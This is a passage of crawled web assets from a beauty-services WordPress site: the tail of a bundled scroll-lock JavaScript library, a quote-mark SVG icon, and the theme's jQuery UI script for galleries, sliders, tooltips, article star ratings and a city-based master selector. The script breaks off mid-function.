        scroll_lock_fillGapSelector(selector);
      }
    });
  }
};
var scroll_lock_removeFillGapSelector = function removeFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors = state.fillGapSelectors.filter(function (fSelector) {
        return fSelector !== selector;
      });

      if (!state.scroll) {
        scroll_lock_unfillGapSelector(selector);
      }
    });
  }
};
var refillGaps = function refillGaps() {
  if (!state.scroll) {
    fillGaps();
  }
};

var scroll_lock_hideLockableOverflow = function hideLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_hideLockableOverflowSelector(selector);
};

var scroll_lock_showLockableOverflow = function showLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_showLockableOverflowSelector(selector);
};

var scroll_lock_hideLockableOverflowSelector = function hideLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_hideLockableOverflowTarget($target);
  });
};

var scroll_lock_showLockableOverflowSelector = function showLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_showLockableOverflowTarget($target);
  });
};

var scroll_lock_hideLockableOverflowTarget = function hideLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked !== 'true') {
    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockSavedOverflowYProperty = computedStyle.overflowY;
    $target.dataset.scrollLockSavedInlineOverflowProperty = $target.style.overflow;
    $target.dataset.scrollLockSavedInlineOverflowYProperty = $target.style.overflowY;
    $target.style.overflow = 'hidden';
    $target.dataset.scrollLockLocked = 'true';
  }
};

var scroll_lock_showLockableOverflowTarget = function showLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked === 'true') {
    $target.style.overflow = $target.dataset.scrollLockSavedInlineOverflowProperty;
    $target.style.overflowY = $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockSavedOverflowYProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockLocked;
  }
};

var fillGaps = function fillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_fillGapSelector(selector);
  });
};

var unfillGaps = function unfillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_unfillGapSelector(selector);
  });
};

var scroll_lock_fillGapSelector = function fillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  var isLockable = state.lockableSelectors.indexOf(selector) !== -1;
  eachNode($targets, function ($target) {
    scroll_lock_fillGapTarget($target, isLockable);
  });
};

var scroll_lock_fillGapTarget = function fillGapTarget($target) {
  var isLockable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var scrollBarWidth;

    if ($target.dataset.scrollLockLockable === '' || isLockable) {
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($target, true);
    } else {
      var $lockableParent = findParentBySelector($target, arrayAsSelector(state.lockableSelectors));
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($lockableParent, true);
    }

    if ($target.dataset.scrollLockFilledGap === 'true') {
      scroll_lock_unfillGapTarget($target);
    }

    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockFilledGap = 'true';
    $target.dataset.scrollLockCurrentFillGapMethod = state.fillGapMethod;

    if (state.fillGapMethod === 'margin') {
      var currentMargin = parseFloat(computedStyle.marginRight);
      $target.style.marginRight = "".concat(currentMargin + scrollBarWidth, "px");
    } else if (state.fillGapMethod === 'width') {
      $target.style.width = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'max-width') {
      $target.style.maxWidth = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'padding') {
      var currentPadding = parseFloat(computedStyle.paddingRight);
      $target.style.paddingRight = "".concat(currentPadding + scrollBarWidth, "px");
    }
  }
};

var scroll_lock_unfillGapSelector = function unfillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_unfillGapTarget($target);
  });
};

var scroll_lock_unfillGapTarget = function unfillGapTarget($target) {
  if (isElement($target)) {
    if ($target.dataset.scrollLockFilledGap === 'true') {
      var currentFillGapMethod = $target.dataset.scrollLockCurrentFillGapMethod;
      delete $target.dataset.scrollLockFilledGap;
      delete $target.dataset.scrollLockCurrentFillGapMethod;

      if (currentFillGapMethod === 'margin') {
        $target.style.marginRight = "";
      } else if (currentFillGapMethod === 'width') {
        $target.style.width = "";
      } else if (currentFillGapMethod === 'max-width') {
        $target.style.maxWidth = "";
      } else if (currentFillGapMethod === 'padding') {
        $target.style.paddingRight = "";
      }
    }
  }
};

var onResize = function onResize(e) {
  refillGaps();
};

var onTouchStart = function onTouchStart(e) {
  if (!state.scroll) {
    state.startTouchY = e.touches[0].clientY;
    state.startTouchX = e.touches[0].clientX;
  }
};

var scroll_lock_onTouchMove = function onTouchMove(e) {
  if (!state.scroll) {
    var startTouchY = state.startTouchY,
        startTouchX = state.startTouchX;
    var currentClientY = e.touches[0].clientY;
    var currentClientX = e.touches[0].clientX;

    if (e.touches.length < 2) {
      var selector = arrayAsSelector(state.scrollableSelectors);
      var direction = {
        up: startTouchY < currentClientY,
        down: startTouchY > currentClientY,
        left: startTouchX < currentClientX,
        right: startTouchX > currentClientX
      };
      var directionWithOffset = {
        up: startTouchY + TOUCH_DIRECTION_DETECT_OFFSET < currentClientY,
        down: startTouchY - TOUCH_DIRECTION_DETECT_OFFSET > currentClientY,
        left: startTouchX + TOUCH_DIRECTION_DETECT_OFFSET < currentClientX,
        right: startTouchX - TOUCH_DIRECTION_DETECT_OFFSET > currentClientX
      };

      var handle = function handle($el) {
        var skip = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        if ($el) {
          var parentScrollableEl = findParentBySelector($el, selector, false);

          if (elementIsInputRange($el)) {
            return false;
          }

          if (skip || elementIsScrollableField($el) && findParentBySelector($el, selector) || elementHasSelector($el, selector)) {
            var prevent = false;

            if (elementScrollLeftOnStart($el) && elementScrollLeftOnEnd($el)) {
              if (direction.up && elementScrollTopOnStart($el) || direction.down && elementScrollTopOnEnd($el)) {
                prevent = true;
              }
            } else if (elementScrollTopOnStart($el) && elementScrollTopOnEnd($el)) {
              if (direction.left && elementScrollLeftOnStart($el) || direction.right && elementScrollLeftOnEnd($el)) {
                prevent = true;
              }
            } else if (directionWithOffset.up && elementScrollTopOnStart($el) || directionWithOffset.down && elementScrollTopOnEnd($el) || directionWithOffset.left && elementScrollLeftOnStart($el) || directionWithOffset.right && elementScrollLeftOnEnd($el)) {
              prevent = true;
            }

            if (prevent) {
              if (parentScrollableEl) {
                handle(parentScrollableEl, true);
              } else {
                e.preventDefault();
              }
            }
          } else {
            handle(parentScrollableEl);
          }
        } else {
          e.preventDefault();
        }
      };

      handle(e.target);
    }
  }
};

var onTouchEnd = function onTouchEnd(e) {
  if (!state.scroll) {
    state.startTouchY = 0;
    state.startTouchX = 0;
  }
};

if (typeof window !== 'undefined') {
  window.addEventListener('resize', onResize);
}

if (typeof document !== 'undefined') {
  document.addEventListener('touchstart', onTouchStart);
  document.addEventListener('touchmove', scroll_lock_onTouchMove, {
    passive: false
  });
  document.addEventListener('touchend', onTouchEnd);
}

var deprecatedMethods = {
  hide: function hide(target) {
    throwError('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget');
    disablePageScroll(target);
  },
  show: function show(target) {
    throwError('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget');
    enablePageScroll(target);
  },
  toggle: function toggle(target) {
    throwError('"toggle" is deprecated! Do not use it.');

    if (getScrollState()) {
      disablePageScroll();
    } else {
      enablePageScroll(target);
    }
  },
  getState: function getState() {
    throwError('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate');
    return getScrollState();
  },
  getWidth: function getWidth() {
    throwError('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth');
    return getPageScrollBarWidth();
  },
  getCurrentWidth: function getCurrentWidth() {
    throwError('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth');
    return getCurrentPageScrollBarWidth();
  },
  setScrollableTargets: function setScrollableTargets(target) {
    throwError('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget');
    scroll_lock_addScrollableTarget(target);
  },
  setFillGapSelectors: function setFillGapSelectors(selector) {
    throwError('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector');
    scroll_lock_addFillGapSelector(selector);
  },
  setFillGapTargets: function setFillGapTargets(target) {
    throwError('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget');
    scroll_lock_addFillGapTarget(target);
  },
  clearQueue: function clearQueue() {
    throwError('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks');
    clearQueueScrollLocks();
  }
};

var scrollLock = _objectSpread({
  disablePageScroll: disablePageScroll,
  enablePageScroll: enablePageScroll,
  getScrollState: getScrollState,
  clearQueueScrollLocks: clearQueueScrollLocks,
  getTargetScrollBarWidth: scroll_lock_getTargetScrollBarWidth,
  getCurrentTargetScrollBarWidth: scroll_lock_getCurrentTargetScrollBarWidth,
  getPageScrollBarWidth: getPageScrollBarWidth,
  getCurrentPageScrollBarWidth: getCurrentPageScrollBarWidth,
  addScrollableSelector: scroll_lock_addScrollableSelector,
  removeScrollableSelector: scroll_lock_removeScrollableSelector,
  addScrollableTarget: scroll_lock_addScrollableTarget,
  removeScrollableTarget: scroll_lock_removeScrollableTarget,
  addLockableSelector: scroll_lock_addLockableSelector,
  addLockableTarget: scroll_lock_addLockableTarget,
  addFillGapSelector: scroll_lock_addFillGapSelector,
  removeFillGapSelector: scroll_lock_removeFillGapSelector,
  addFillGapTarget: scroll_lock_addFillGapTarget,
  removeFillGapTarget: scroll_lock_removeFillGapTarget,
  setFillGapMethod: scroll_lock_setFillGapMethod,
  refillGaps: refillGaps,
  _state: state
}, deprecatedMethods);

/* harmony default export */ var scroll_lock = __webpack_exports__["default"] = (scrollLock);

/***/ })
/******/ ])["default"];
});

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/quote.svg
body_size: 509
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.7" d="M14.0487 18V10.4534C14.0487 6.87578 14.8968 4.26708 16.5929 2.62733C18.326 0.950311 20.8886 0.0745354 24.281 0L25 3.52174C21.0914 3.93168 19.2847 5.7764 19.5796 9.0559H23.0089V18H14.0487ZM0 18V10.4534C0 6.87578 0.848083 4.26708 2.54425 2.62733C4.27729 0.950311 6.83997 0.0745354 10.2323 0L10.9513 3.52174C7.04277 3.93168 5.23599 5.7764 5.53097 9.0559H8.96018V18H0Z" fill="#9C95D7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js
body_size: 27274
content:
jQuery(function($) {
    // Progress pie
    $('.kr-ui-progress-pie').each(function() {
        let color = $(this).find('.kr-ui-progress-pie-bg').data('color');

        let progress = $(this).find('.kr-ui-progress-pie-bg').data('progress');

        if (progress >= 50) {
            let deg = progress * 360 / 100;
            deg += 90;

            let gradient = 'linear-gradient(270deg, transparent 50%, ' + color + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        } else {
            let deg = progress * 360 / 100;
            deg += 90;

            let grey = $(this).find('.kr-ui-progress-pie-bg').css('background-color');

            let gradient = 'linear-gradient(90deg, transparent 50%, ' + grey + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        }
    });

    // Table-list
    $('.kr-ui-list-table-btn-detail').click(function() {
        $(this).closest($('tr')).next($('.kr-ui-list-table-info')).toggleClass('kr-hidden');
        $(this).closest($('tr')).toggleClass('kr-opened');

        let btnText;
        if ($(this).closest($('tr')).hasClass('kr-opened')) {
            btnText = $(this).data('close');
        } else {
            btnText = $(this).data('open');
        }
        $(this).find($('.kr-ui-list-table-btn-text')).text(btnText);
    });

    $('.kr-ui-list-table-btn-anchor').click( function() {
        var fixed_offset = 50;
        $('html,body').stop().animate({ scrollTop: $(this.hash).offset().top - fixed_offset }, 500);
        return false;
    });

    $('.kr-ui-list-table-btn-popup').click(function () {
        let cardHtml = $(this).closest($('td')).next($('.kr-ui-list-table-popup')).html();
        $.fancybox.open({
            src: "#kr-ui-list-table-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('#kr-ui-list-table-popup').find($('.kr-ui-popup-content')).html(cardHtml);
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });


    // Gallery-slider
    if ($('.kr-ui-gallery-list-slider').length) {
        $('.kr-ui-gallery-list-slider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            const gallerySliderSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                loopAdditionalSlides: count - 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    // when window width is >= 640px
                    640: {
                        centeredSlides: true,
                        slidesPerView: 'auto',
                    },
                }
            });
        });
    }

    if ($('.kr-ui-gallery-list-double-slider-thumb-box').length) {
        document.querySelectorAll('.kr-ui-gallery-list-double-slider-thumb-box').forEach(n => {
            var gallerySliderThumbs = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider-thumb'), {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            const gallerySliderSwiper = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider'), {
                slidesPerView: 1,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: gallerySliderThumbs
                }
            });
        });

    }

    //Gallery lightbox
    let krLightboxParams = {
        backFocus: false,
        loop: true,
        infobar: false,
        buttons: [
            'zoom',
            'close'
        ]
    }
    if ($('[data-fancybox^="gallery"]').length) {
        //$('[data-fancybox^="gallery"]:not(.swiper-slide-duplicate)').fancybox(krLightboxParams);
        $('[data-fancybox^="gallery"]').fancybox(krLightboxParams);

        //$('.swiper-slide:not(.swiper-slide-duplicate) [data-fancybox^="gallery"]').fancybox(krLightboxParams);
        $('.swiper-slide [data-fancybox^="gallery"]').fancybox(krLightboxParams);
    }

    $('a:not([data-fancybox^="gallery"])').each(function(){
        let isLinkImg = /\.(jpg|jpeg|png|gif)$/.test($(this).attr('href'));
        if( isLinkImg ) {
            $(this).fancybox(krLightboxParams);
        }
    })

    //Default slider init
    if ($('.kr-ui-gallery-list-simple-slider').length) {
        let simpleGallerySwiperArr = [];

        makeSimpleGallerySlider();
        switchSimpleGallerySlider();
        $(window).resize(function () {
            switchSimpleGallerySlider();
        });

        function makeSimpleGallerySlider() {
            $('.kr-ui-gallery-list-simple-slider').each(function(){
                let count = $(this).find('.swiper-slide').length;
                const simpleGallerySwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: count,
                });

                simpleGallerySwiperArr.push(simpleGallerySwiper);
            });
        }

        function switchSimpleGallerySlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 640) {
                for(let i = 0; i < simpleGallerySwiperArr.length; i++) {
                    simpleGallerySwiperArr[i].destroy(true, true);
                }
                $('.kr-ui-gallery-list-simple-slider-link').each(function() {
                    let style = $(this).data('width');
                    $(this).css('width', style);
                });
            } else {
                makeSimpleGallerySlider();
            }
        }
    }


    //Hidden galleries
    if ($('.kr-ui-gallery-hidden-box-horisontal').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-horisontal', 5);
    }

    if ($('.kr-ui-gallery-hidden-box-vertical').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-vertical', 4);
    }

    //Hidden auditors
    if ($('.kr-ui-article-footer-auditors-box').length) {
        switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        $(window).resize(function(){
            switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }

    //Table-slider
    if ($('.kr-ui-table-slider-content').length) {
        $('.kr-ui-table-slider-content-desctop').each(function () {
            let count = $(this).find('.kr-ui-table-slider-column').length;
            if (count >= 5) {
                const tableSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    navigation: {
                       nextEl: '.kr-swiper-button-next',
                       prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
            } else {
                $(this).parent().addClass('kr-noslider');
            }
        });

        $('.kr-ui-table-slider-content-mobile').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
            });
        });
    }

    // Rate article
    let postcurentvalue = '';
    $('.kr-ui-article-star-box').each(function(){
        $(this).barrating({
            theme: 'css-stars',
            initialRating: $(this).data('initial-rate'),
            readonly: $(this).data('readonly'),
            onSelect: function(value, text, event) {
                if (typeof(event) !== 'undefined') {
                  // rating was selected by a user
                  console.log(value);
                  let postid = $('.kr-ui-article-star-box').data('postid');
                  let themename = $('.kr-ui-article-star-box').data('themename');
                  console.log(postid);
                  console.log(themename);
                  postcurentvalue = value;

                  $('#toto_vote_result').find($('.kr-ui-header-article-promo-info-star-strong')).html(postcurentvalue);
                  //Отправим AJAX запрос на увеличение рейтинга
                    var query = 'postid=' + postid + '&value=' + value;



                    $.ajax({
                        url: themename + '/ajax/_set_post_raiting.php?' + query
                    }).done(function(html) {

                        $.fancybox.open({
                            src: "#toto_vote_result",
                            touch: false,
                            btnTpl: {
                                smallBtn: '<button type="button" data-fancybox-close '
                                    + 'class="kr-ui-popup-close fn_reloadpage">'
                                    + '<svg><use href="#kr-i-close"></use></svg>'
                                    + '</button>',
                            },
                            beforeShow: function (instance, current) {
                                $('body').addClass('kr-overflow');
                            },
                            beforeClose: function (instance, current) {
                                $('body').removeClass('kr-overflow');
                                document.location.reload();
                            }
                        });




                    });


                } else {
                  // rating was selected programmatically
                  // by calling `set` method
                }
             }
        });
    });

    //Sidebar - show inner links
    $('.kr-ui-sidebar-category-list > li').each(function(){
        if($(this).children('ul').length) {
            $(this).addClass('kr-parent');
        }

        if($(this).hasClass('kr-active') || $(this).find('li').hasClass('kr-active')) {
            $(this).addClass('kr-opened');
        }
    });

    $('.kr-ui-sidebar-category-list > li.kr-parent > a').click(function(){
        $(this).parent('li').toggleClass('kr-opened');
        return false;
    });

    setSidebarCategoryHeight();
    $(window).resize(function(){
    	setSidebarCategoryHeight();
    });

    function setSidebarCategoryHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 900) {
            let winHeight = $(window).height();
    		$('.kr-ui-sidebar-category-popup').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-ui-sidebar-category-popup').removeAttr('style');
        }
    }


    $('.kr-ui-sidebar-category-btn').click(function(){
        setSidebarCategoryHeight();
        let scrollableElement = document.querySelector('.kr-ui-sidebar-category-popup-scroll');
		scrollLock.disablePageScroll(scrollableElement);
        $(this).parent().children('.kr-ui-sidebar-category-popup').addClass('kr-opened');
    });

    $('.kr-ui-sidebar-category-popup-close').click(function(){
		scrollLock.enablePageScroll();
        $(this).closest('.kr-ui-sidebar-category-popup').removeClass('kr-opened');
    });

    // Tooltips
    if($('.kr-ui-tooltip-box').length) {
        $('.kr-ui-tooltip-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-tooltip-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-box').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-dropdown');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-tooltip-btn").click(function(){
                $(".kr-ui-tooltip-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-tooltip-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-tooltip-box").length
        	    	&& !$(e.target).closest(".kr-ui-tooltip-btn").length ) {
        	        $(".kr-ui-tooltip-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    if($('.kr-ui-article-footer-auditors-item').length) {
        $('.kr-ui-article-footer-auditors-item').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-auditors-item').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
            })
        })
    }

    if($('.kr-ui-article-footer-author-studio-box').length) {
        $('.kr-ui-article-footer-author-studio-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-author-studio-box').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-article-footer-author-studio-btn").click(function(){
                $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-article-footer-author-studio-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-article-footer-author-studio-box").length
        	    	&& !$(e.target).closest(".kr-ui-article-footer-author-studio-btn").length ) {
        	        $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    function placeTooltip(selector, dropdownClass) {

        let container = selector.closest('.kr-ui');
        let dropdown = selector.find(dropdownClass);
        dropdown.children().attr('style', "");

        let containerLeft = container.offset().left;
        let dropdownLeft = dropdown.offset().left;
        let differentLeft = dropdownLeft - containerLeft;
        if (differentLeft < 0) {
            dropdown.children().css('transform', 'translateX(' + (-differentLeft) + 'px)');
        }

        let containerRight = container.offset().left + container.outerWidth();
        let dropdownRigth = dropdown.offset().left + dropdown.outerWidth();
        let differentRight = containerRight - dropdownRigth;
        if (differentRight < 0) {
            dropdown.children().css('transform', 'translateX(' + (differentRight) + 'px)');
        }
    }

    //Auditors popup
    $('.kr-ui-article-footer-auditors-box').click(function () {
        $.fancybox.open({
            src: "#kr-ui-auditors-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });

    //Video-box
    $('.kr-ui-video-box').each(function () {
        let videoSwiperArr = [];
        $('.kr-ui-video-box-list').each(function () {
            let slidesInRow = $(this).data('column-count');
            let slidesHeight = $(this).data('item-height');

            $(this).find('.kr-ui-video-box-list-item').height(slidesHeight);

            var videoSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                spaceBetween: 20,
                breakpoints: {
                    901: {
                        slidesPerView: slidesInRow,
                        allowSlidePrev: false,
                        allowSlideNext: false,
                        spaceBetween: 0,
                    }
                }
            });

            videoSwiperArr.push(videoSwiper);

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 900) {
                    for(let i = 0; i < videoSwiperArr.length; i++) {
                        videoSwiperArr[i].slideTo(0);
                    }
                }
            });
        });
    });


    // Round experts
    if($('.kr-ui-tooltip-expert-link').length) {
        $('.kr-ui-tooltip-expert-link').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-expert-link').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
            })
        })
    }

    if ($('.kr-ui-tooltip-expert-box').length) {
        hideHangingExpertLink();
        $(window).resize(function(){
            hideHangingExpertLink()
        });
    }

    function hideHangingExpertLink() {
        let box = $('.kr-ui-tooltip-expert-box');
        box.children().show();
        let boxWidth = box.width();
        let itemCount = box.children().length;
        let itemWidth = 80;
        let overlayWidth = 20;
        let innerWidth = (itemWidth - overlayWidth) * (itemCount - 1) +  itemWidth;
        //console.log('itemCount: ' + itemCount);
        //console.log('boxWidth: ' + boxWidth);
        //console.log('innerWidth: ' + innerWidth);

        if (innerWidth > boxWidth) {
            //Считаем число вмещающихся мастеров без учета последней кнопки
            let neededCount = parseInt((boxWidth - itemWidth) / (itemWidth - overlayWidth));
            //console.log('neededCount: ' + neededCount);
            let iterator = 1;
            box.children().each(function(){
                if ((iterator > neededCount) && !$(this).children().hasClass('kr-ui-tooltip-expert-link-round-btn')) {
                    $(this).hide();
                }
                iterator++;
            })
        }
    }

    // Выпадающий список, меняющий карточки мастеров
    if( $('.kr-ui-select-master-ajax').length ) {
        let ajaxMasterSwiperArr = [];

        $('.kr-ui-select-master-ajax').each(function(){
            let select = $(this)
            let jsonUrl = select.data('json-options-url');
            let data = select.data('json-options-request');

            $.ajax({
    			url: jsonUrl,
    			type: 'GET',
    			data: data,
    			cache: false,
    			processData: false,
    			contentType: false,
    			dataType: 'json',
    			success: function success(response) {
                    //console.log(response);
    				for (var i = 0; i < response.length; i++) {
    					select.append('<option data-id="' + response[i].id + '">' + response[i].name + '</option>');
    				}

    			}
    		});
        });


        $('.kr-ui-select-master-ajax').select2({
    		width: '100%',
            placeholder: $(this).data('placeholder'),
            templateSelection: formatState
    	}).on("select2:open", function () {
    		$('body .select2-dropdown').addClass("kr-ui-master-ajax-dropdown");
            $('body .select2-dropdown .kr-ui-master-ajax-dropdown-close').remove();
            $('body .select2-dropdown').append('<div class="kr-ui-master-ajax-dropdown-close"><svg><use href="#kr-i-close"></use></svg></div>');
            $('.select2-search__field').attr('placeholder', $(this).data('placeholder-dropdown'));
            $('.select2-search--dropdown svg').remove();
            $('.select2-search--dropdown').append('<svg><use href="#kr-i-search"></use></svg>');
    		krSelectNiceScroll();
    		$(".select2-results").getNiceScroll().resize();
    	}).on("select2:select", function () {
            let postfix = $(this).find("option:selected").data('id');
            let url = $('.kr-ui-select-master-ajax').data('base-url') + '&cityid=' + postfix;

            $.ajax({
                url: url,
            }).done(function(data) {
                if ($('.kr-ui-master-ajax-list').hasClass('swiper-container-initialized')) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].destroy();
                    }
                }
                $('.kr-ui-master-ajax-list').html(data);
                makeAjaxMasterSlider();
            });
    	});

        $(document).on('click', '.kr-ui-master-ajax-dropdown-close', function(){
            $('.kr-ui-select-master-ajax').select2('close');
        });

        //makeAjaxMasterSlider();

        $.ajax({
            url: $('.kr-ui-select-master-ajax').data('base-url'),
        }).done(function(data) {
            $('.kr-ui-master-ajax-list').html(data);
            makeAjaxMasterSlider();
        });

        function makeAjaxMasterSlider() {
            $('.kr-ui-master-ajax-list').each(function () {
                var ajaxMasterSwiper = new Swiper( this , {
                    slidesPerView: 'auto',
                    spaceBetween: 20,
                    breakpoints: {
                        1301: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                            spaceBetween: 0,
                        }
                    }
                });

                ajaxMasterSwiperArr.push(ajaxMasterSwiper);

            });

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 1300) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].slideTo(0);
                    }
                }
            });
        }


        function formatState (state) {
            /*if (!state.id) {
                return state.text;
            }*/
            var $state = $(
